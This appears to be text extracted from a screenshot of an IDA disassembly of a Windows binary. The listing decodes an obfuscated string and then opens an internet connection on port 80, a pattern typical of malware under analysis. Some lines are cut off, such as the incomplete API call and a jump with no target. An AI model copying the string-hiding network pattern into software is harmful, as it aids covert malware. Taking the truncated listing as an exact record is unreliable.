 IDA View-A Hex View-A Exports Imports Names Strings Structures En Enums Functions
.text:00401634
.text:00401634 loc_401634: ; CODE XREF: .text:00401629↑j
.text:00401634 push ecx
.text:00401635 mov edx, 17h
.text:0040163A mov ecx, offset a?343_?6W45_w?3 ; ">?<343.?6#w45.w?,36t957"
.text:0040163F call loc_401260
.text:00401644 add esp, 4
.text:00401647 mov esi, eax
.text:00401649 push 0
.text:0040164B push 0
.text:0040164D push 0
.text:0040164F push 1
.text:00401651 push esi
.text:00401652 call ds:Inter
.text:00401658 mov edi, eax
.text:0040165A test edi, edi
.text:0040165C jz
.text:00401662 push 0
.text:00401664 push 0
.text:00401666 push 3
.text:00401668 push 0
.text:0040166A push 0
.text:0040166C push 50h
.text:0040166E push esi
.text:0040166F push edi
.text:00401670 call ds:InternetConnectA
.text:00401676 mov ebx, eax
.text:00401678 test ebx, ebx
.text:0040167A jnz short loc_401696
.text:0040167C push edi
.text:0040167D call ds:InternetCloseHandle
.text:00401683 pop edi
loc_401260: ; CODE XREF: .text:004015A2↓p
; .text:0040160C↓p ...
push ebp
mov ebp, esp
sub esp, 18h
push esi
lea eax, [edx+1]
mov [ebp-0Ch], edx
push edi
push eax